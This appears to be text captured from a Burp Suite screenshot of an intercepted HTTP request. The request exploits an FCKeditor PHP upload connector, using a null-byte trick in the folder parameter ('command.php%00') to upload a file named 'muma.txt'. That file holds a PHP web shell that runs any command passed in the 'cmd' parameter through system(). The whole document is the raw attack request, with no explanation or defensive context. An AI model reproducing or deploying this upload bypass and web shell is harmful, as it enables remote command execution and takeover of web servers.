 Burp Suite Free Edition v1.7.21 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://www
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /admin/fckeditor/editor/filemanager/connectors/php/upload.php?time=1500999236986&CurrentFolder=/command.php%00
HTTP/1.1
Host: www
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://www /admin/fckeditor/editor/filemanager/connectors/uploadtest.html
Cookie: _D_SID=0999A0294E7C5F74EC6589D987D28452
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------130645871219519679991967276153
Content-Length: 665
-----------------------------130645871219519679991967276153
Content-Disposition: form-data; name="NewFile"; filename="muma.txt"
Content-Type: text/plain
<?php
$cmd = $_GET['cmd'];
if (isset($cmd)){
system($cmd);
}
?>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html" charset="UTF-8">
</head>
<body>
<p>The system command</p>
? < + > Type a search term 0 matches